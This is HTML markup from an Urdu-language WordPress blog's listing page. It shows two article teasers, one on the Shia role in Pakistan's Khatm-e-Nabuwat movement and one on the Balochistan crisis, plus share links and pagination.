<article id="post-15598" class="post-15598 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%ae%d8%aa%d9%85-%d9%86%d8%a8%d9%88%d8%aa-%d9%85%db%8c%da%ba-%d8%aa%d8%b4%db%8c%d8%b9-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%da%a9%d8%b1%d8%af%d8%a7/" rel="bookmark" title="تحریک ختم نبوت میں تشیع پاکستان کا کردار اور حصہ"><picture class="wp-post-image" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1.jpg.webp 1920w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-300x120.jpg.webp 300w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-1024x410.jpg.webp 1024w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-768x308.jpg.webp 768w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-1536x615.jpg.webp 1536w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-800x320.jpg.webp 800w" sizes="(max-width: 930px) 100vw, 930px"/>
<img width="930" height="372" src="https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1.jpg" alt="" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1.jpg 1920w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-300x120.jpg 300w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-1024x410.jpg 1024w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-768x308.jpg 768w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-1536x615.jpg 1536w, https://ahleharam.com/wp-content/uploads/2024/09/Untitled-1-800x320.jpg 800w" sizes="(max-width: 930px) 100vw, 930px"/>
</picture>
</a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%ae%d8%aa%d9%85-%d9%86%d8%a8%d9%88%d8%aa-%d9%85%db%8c%da%ba-%d8%aa%d8%b4%db%8c%d8%b9-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%da%a9%d8%b1%d8%af%d8%a7/" rel="bookmark">تحریک ختم نبوت میں تشیع پاکستان کا کردار اور حصہ</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-09-08T21:41:57+05:00" content="2024-09-08">September 8, 2024</time></li></ul><div class="excerpt-wrap entry-summary"><p>تحریک ختم نبوت میں تشیع پاکستان کا کردار اور حصہ تحریر: سید نثار علی ترمذی انگریزوں سے پاکستان کو جو مسائل ورثہ میں ملے تھے، ان میں سے ایک مسئلہ قادیانیت تھا۔ تشکیل پاکستان سے&hellip;&nbsp;<a href="https://ahleharam.com/%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%ae%d8%aa%d9%85-%d9%86%d8%a8%d9%88%d8%aa-%d9%85%db%8c%da%ba-%d8%aa%d8%b4%db%8c%d8%b9-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%da%a9%d8%b1%d8%af%d8%a7/" rel="bookmark"><span class="screen-reader-text">تحریک ختم نبوت میں تشیع پاکستان کا کردار اور حصہ</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%ae%d8%aa%d9%85-%d9%86%d8%a8%d9%88%d8%aa-%d9%85%db%8c%da%ba-%d8%aa%d8%b4%db%8c%d8%b9-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%da%a9%d8%b1%d8%af%d8%a7/" data-a2a-title="تحریک ختم نبوت میں تشیع پاکستان کا کردار اور حصہ"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25ae%25d8%25aa%25d9%2585-%25d9%2586%25d8%25a8%25d9%2588%25d8%25aa-%25d9%2585%25db%258c%25da%25ba-%25d8%25aa%25d8%25b4%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25da%25a9%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%2F&amp;linkname=%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9%20%D8%AE%D8%AA%D9%85%20%D9%86%D8%A8%D9%88%D8%AA%20%D9%85%DB%8C%DA%BA%20%D8%AA%D8%B4%DB%8C%D8%B9%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%DA%A9%D8%B1%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%88%D8%B1%20%D8%AD%D8%B5%DB%81" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25ae%25d8%25aa%25d9%2585-%25d9%2586%25d8%25a8%25d9%2588%25d8%25aa-%25d9%2585%25db%258c%25da%25ba-%25d8%25aa%25d8%25b4%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25da%25a9%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%2F&amp;linkname=%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9%20%D8%AE%D8%AA%D9%85%20%D9%86%D8%A8%D9%88%D8%AA%20%D9%85%DB%8C%DA%BA%20%D8%AA%D8%B4%DB%8C%D8%B9%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%DA%A9%D8%B1%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%88%D8%B1%20%D8%AD%D8%B5%DB%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25ae%25d8%25aa%25d9%2585-%25d9%2586%25d8%25a8%25d9%2588%25d8%25aa-%25d9%2585%25db%258c%25da%25ba-%25d8%25aa%25d8%25b4%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25da%25a9%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%2F&amp;linkname=%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9%20%D8%AE%D8%AA%D9%85%20%D9%86%D8%A8%D9%88%D8%AA%20%D9%85%DB%8C%DA%BA%20%D8%AA%D8%B4%DB%8C%D8%B9%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%DA%A9%D8%B1%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%88%D8%B1%20%D8%AD%D8%B5%DB%81" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25ae%25d8%25aa%25d9%2585-%25d9%2586%25d8%25a8%25d9%2588%25d8%25aa-%25d9%2585%25db%258c%25da%25ba-%25d8%25aa%25d8%25b4%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25da%25a9%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%2F&amp;linkname=%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9%20%D8%AE%D8%AA%D9%85%20%D9%86%D8%A8%D9%88%D8%AA%20%D9%85%DB%8C%DA%BA%20%D8%AA%D8%B4%DB%8C%D8%B9%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%DA%A9%D8%B1%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%88%D8%B1%20%D8%AD%D8%B5%DB%81" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25ae%25d8%25aa%25d9%2585-%25d9%2586%25d8%25a8%25d9%2588%25d8%25aa-%25d9%2585%25db%258c%25da%25ba-%25d8%25aa%25d8%25b4%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25da%25a9%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%2F&amp;linkname=%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9%20%D8%AE%D8%AA%D9%85%20%D9%86%D8%A8%D9%88%D8%AA%20%D9%85%DB%8C%DA%BA%20%D8%AA%D8%B4%DB%8C%D8%B9%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%DA%A9%D8%B1%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%88%D8%B1%20%D8%AD%D8%B5%DB%81" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25ae%25d8%25aa%25d9%2585-%25d9%2586%25d8%25a8%25d9%2588%25d8%25aa-%25d9%2585%25db%258c%25da%25ba-%25d8%25aa%25d8%25b4%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25da%25a9%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%2F&amp;linkname=%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9%20%D8%AE%D8%AA%D9%85%20%D9%86%D8%A8%D9%88%D8%AA%20%D9%85%DB%8C%DA%BA%20%D8%AA%D8%B4%DB%8C%D8%B9%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%DA%A9%D8%B1%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%88%D8%B1%20%D8%AD%D8%B5%DB%81" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25ae%25d8%25aa%25d9%2585-%25d9%2586%25d8%25a8%25d9%2588%25d8%25aa-%25d9%2585%25db%258c%25da%25ba-%25d8%25aa%25d8%25b4%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25da%25a9%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%2F&amp;linkname=%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9%20%D8%AE%D8%AA%D9%85%20%D9%86%D8%A8%D9%88%D8%AA%20%D9%85%DB%8C%DA%BA%20%D8%AA%D8%B4%DB%8C%D8%B9%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%DA%A9%D8%B1%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%88%D8%B1%20%D8%AD%D8%B5%DB%81" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
<article id="post-15593" class="post-15593 post type-post status-publish format-standard has-post-thumbnail hentry category-29 layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/%d8%a8%d9%84%d9%88%da%86%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%ae%d8%b7%d8%b1%d9%86%d8%a7%da%a9-%d8%b3%d8%b7%d8%ad-%d9%be%d8%b1%d8%8c-%d8%ad%d9%84-%da%a9%db%8c%d8%a7/" rel="bookmark" title="بلوچستان کا بحران خطرناک سطح پر، حل کیا ہے؟…تحریرلیاقت بلوچ نائب امیر جماعتِ اسلامی پاکستان"><picture class="wp-post-image" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch.jpg.webp 1920w, https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch-300x164.jpg.webp 300w, https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch-1024x561.jpg.webp 1024w, https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch-768x420.jpg.webp 768w, https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch-1536x841.jpg.webp 1536w" sizes="(max-width: 930px) 100vw, 930px"/>
<img width="930" height="509" src="https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch.jpg" alt="" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch.jpg 1920w, https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch-300x164.jpg 300w, https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch-1024x561.jpg 1024w, https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch-768x420.jpg 768w, https://ahleharam.com/wp-content/uploads/2024/09/liaq-baloch-1536x841.jpg 1536w" sizes="(max-width: 930px) 100vw, 930px"/>
</picture>
</a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/%d8%a8%d9%84%d9%88%da%86%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%ae%d8%b7%d8%b1%d9%86%d8%a7%da%a9-%d8%b3%d8%b7%d8%ad-%d9%be%d8%b1%d8%8c-%d8%ad%d9%84-%da%a9%db%8c%d8%a7/" rel="bookmark">بلوچستان کا بحران خطرناک سطح پر، حل کیا ہے؟…تحریرلیاقت بلوچ نائب امیر جماعتِ اسلامی پاکستان</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-09-03T20:49:44+05:00" content="2024-09-03">September 3, 2024</time><time class="updated" datetime="2024-09-03T20:53:37+05:00">September 3, 2024</time></li></ul><div class="excerpt-wrap entry-summary"><p>بلوچستان پاکستان کا رقبے کے لحاظ سے سب سے بڑا ، اہم جغرافیائی حیثیت اور عظیم تاریخی ورثے کا حامل معدنیات سے مالا مال صوبہ ہے۔ اس غیرمعمولی تزویراتی، جغرافیائی اہمیت اور وسائل کے باوجود&hellip;&nbsp;<a href="https://ahleharam.com/%d8%a8%d9%84%d9%88%da%86%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%ae%d8%b7%d8%b1%d9%86%d8%a7%da%a9-%d8%b3%d8%b7%d8%ad-%d9%be%d8%b1%d8%8c-%d8%ad%d9%84-%da%a9%db%8c%d8%a7/" rel="bookmark"><span class="screen-reader-text">بلوچستان کا بحران خطرناک سطح پر، حل کیا ہے؟…تحریرلیاقت بلوچ نائب امیر جماعتِ اسلامی پاکستان</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/%d8%a8%d9%84%d9%88%da%86%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%ae%d8%b7%d8%b1%d9%86%d8%a7%da%a9-%d8%b3%d8%b7%d8%ad-%d9%be%d8%b1%d8%8c-%d8%ad%d9%84-%da%a9%db%8c%d8%a7/" data-a2a-title="بلوچستان کا بحران خطرناک سطح پر، حل کیا ہے؟…تحریرلیاقت بلوچ نائب امیر جماعتِ اسلامی پاکستان"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a8%25d9%2584%25d9%2588%25da%2586%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25d8%25a8%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b7%25d8%25b1%25d9%2586%25d8%25a7%25da%25a9-%25d8%25b3%25d8%25b7%25d8%25ad-%25d9%25be%25d8%25b1%25d8%258c-%25d8%25ad%25d9%2584-%25da%25a9%25db%258c%25d8%25a7%2F&amp;linkname=%D8%A8%D9%84%D9%88%DA%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%D8%A8%D8%AD%D8%B1%D8%A7%D9%86%20%D8%AE%D8%B7%D8%B1%D9%86%D8%A7%DA%A9%20%D8%B3%D8%B7%D8%AD%20%D9%BE%D8%B1%D8%8C%20%D8%AD%D9%84%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%D8%9F%E2%80%A6%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%D9%84%DB%8C%D8%A7%D9%82%D8%AA%20%D8%A8%D9%84%D9%88%DA%86%20%D9%86%D8%A7%D8%A6%D8%A8%20%D8%A7%D9%85%DB%8C%D8%B1%20%D8%AC%D9%85%D8%A7%D8%B9%D8%AA%D9%90%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a8%25d9%2584%25d9%2588%25da%2586%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25d8%25a8%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b7%25d8%25b1%25d9%2586%25d8%25a7%25da%25a9-%25d8%25b3%25d8%25b7%25d8%25ad-%25d9%25be%25d8%25b1%25d8%258c-%25d8%25ad%25d9%2584-%25da%25a9%25db%258c%25d8%25a7%2F&amp;linkname=%D8%A8%D9%84%D9%88%DA%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%D8%A8%D8%AD%D8%B1%D8%A7%D9%86%20%D8%AE%D8%B7%D8%B1%D9%86%D8%A7%DA%A9%20%D8%B3%D8%B7%D8%AD%20%D9%BE%D8%B1%D8%8C%20%D8%AD%D9%84%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%D8%9F%E2%80%A6%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%D9%84%DB%8C%D8%A7%D9%82%D8%AA%20%D8%A8%D9%84%D9%88%DA%86%20%D9%86%D8%A7%D8%A6%D8%A8%20%D8%A7%D9%85%DB%8C%D8%B1%20%D8%AC%D9%85%D8%A7%D8%B9%D8%AA%D9%90%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a8%25d9%2584%25d9%2588%25da%2586%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25d8%25a8%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b7%25d8%25b1%25d9%2586%25d8%25a7%25da%25a9-%25d8%25b3%25d8%25b7%25d8%25ad-%25d9%25be%25d8%25b1%25d8%258c-%25d8%25ad%25d9%2584-%25da%25a9%25db%258c%25d8%25a7%2F&amp;linkname=%D8%A8%D9%84%D9%88%DA%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%D8%A8%D8%AD%D8%B1%D8%A7%D9%86%20%D8%AE%D8%B7%D8%B1%D9%86%D8%A7%DA%A9%20%D8%B3%D8%B7%D8%AD%20%D9%BE%D8%B1%D8%8C%20%D8%AD%D9%84%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%D8%9F%E2%80%A6%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%D9%84%DB%8C%D8%A7%D9%82%D8%AA%20%D8%A8%D9%84%D9%88%DA%86%20%D9%86%D8%A7%D8%A6%D8%A8%20%D8%A7%D9%85%DB%8C%D8%B1%20%D8%AC%D9%85%D8%A7%D8%B9%D8%AA%D9%90%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a8%25d9%2584%25d9%2588%25da%2586%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25d8%25a8%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b7%25d8%25b1%25d9%2586%25d8%25a7%25da%25a9-%25d8%25b3%25d8%25b7%25d8%25ad-%25d9%25be%25d8%25b1%25d8%258c-%25d8%25ad%25d9%2584-%25da%25a9%25db%258c%25d8%25a7%2F&amp;linkname=%D8%A8%D9%84%D9%88%DA%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%D8%A8%D8%AD%D8%B1%D8%A7%D9%86%20%D8%AE%D8%B7%D8%B1%D9%86%D8%A7%DA%A9%20%D8%B3%D8%B7%D8%AD%20%D9%BE%D8%B1%D8%8C%20%D8%AD%D9%84%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%D8%9F%E2%80%A6%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%D9%84%DB%8C%D8%A7%D9%82%D8%AA%20%D8%A8%D9%84%D9%88%DA%86%20%D9%86%D8%A7%D8%A6%D8%A8%20%D8%A7%D9%85%DB%8C%D8%B1%20%D8%AC%D9%85%D8%A7%D8%B9%D8%AA%D9%90%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a8%25d9%2584%25d9%2588%25da%2586%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25d8%25a8%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b7%25d8%25b1%25d9%2586%25d8%25a7%25da%25a9-%25d8%25b3%25d8%25b7%25d8%25ad-%25d9%25be%25d8%25b1%25d8%258c-%25d8%25ad%25d9%2584-%25da%25a9%25db%258c%25d8%25a7%2F&amp;linkname=%D8%A8%D9%84%D9%88%DA%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%D8%A8%D8%AD%D8%B1%D8%A7%D9%86%20%D8%AE%D8%B7%D8%B1%D9%86%D8%A7%DA%A9%20%D8%B3%D8%B7%D8%AD%20%D9%BE%D8%B1%D8%8C%20%D8%AD%D9%84%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%D8%9F%E2%80%A6%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%D9%84%DB%8C%D8%A7%D9%82%D8%AA%20%D8%A8%D9%84%D9%88%DA%86%20%D9%86%D8%A7%D8%A6%D8%A8%20%D8%A7%D9%85%DB%8C%D8%B1%20%D8%AC%D9%85%D8%A7%D8%B9%D8%AA%D9%90%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a8%25d9%2584%25d9%2588%25da%2586%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25d8%25a8%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b7%25d8%25b1%25d9%2586%25d8%25a7%25da%25a9-%25d8%25b3%25d8%25b7%25d8%25ad-%25d9%25be%25d8%25b1%25d8%258c-%25d8%25ad%25d9%2584-%25da%25a9%25db%258c%25d8%25a7%2F&amp;linkname=%D8%A8%D9%84%D9%88%DA%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%D8%A8%D8%AD%D8%B1%D8%A7%D9%86%20%D8%AE%D8%B7%D8%B1%D9%86%D8%A7%DA%A9%20%D8%B3%D8%B7%D8%AD%20%D9%BE%D8%B1%D8%8C%20%D8%AD%D9%84%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%D8%9F%E2%80%A6%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%D9%84%DB%8C%D8%A7%D9%82%D8%AA%20%D8%A8%D9%84%D9%88%DA%86%20%D9%86%D8%A7%D8%A6%D8%A8%20%D8%A7%D9%85%DB%8C%D8%B1%20%D8%AC%D9%85%D8%A7%D8%B9%D8%AA%D9%90%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a8%25d9%2584%25d9%2588%25da%2586%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25da%25a9%25d8%25a7-%25d8%25a8%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b7%25d8%25b1%25d9%2586%25d8%25a7%25da%25a9-%25d8%25b3%25d8%25b7%25d8%25ad-%25d9%25be%25d8%25b1%25d8%258c-%25d8%25ad%25d9%2584-%25da%25a9%25db%258c%25d8%25a7%2F&amp;linkname=%D8%A8%D9%84%D9%88%DA%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%D8%A7%20%D8%A8%D8%AD%D8%B1%D8%A7%D9%86%20%D8%AE%D8%B7%D8%B1%D9%86%D8%A7%DA%A9%20%D8%B3%D8%B7%D8%AD%20%D9%BE%D8%B1%D8%8C%20%D8%AD%D9%84%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%D8%9F%E2%80%A6%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%D9%84%DB%8C%D8%A7%D9%82%D8%AA%20%D8%A8%D9%84%D9%88%DA%86%20%D9%86%D8%A7%D8%A6%D8%A8%20%D8%A7%D9%85%DB%8C%D8%B1%20%D8%AC%D9%85%D8%A7%D8%B9%D8%AA%D9%90%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
</div><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://ahleharam.com/page/2/?ver=2.3.4">2</a></li>
	<li><a class="page-numbers" href="https://ahleharam.com/page/3/?ver=2.3.4">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://ahleharam.com/page/359/?ver=2.3.4">359</a></li>
	<li><a rel="next" class="next page-numbers" href="https://ahleharam.com/page/2/?ver=2.3.4">Next &raquo;</a></li>
</ul>
				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
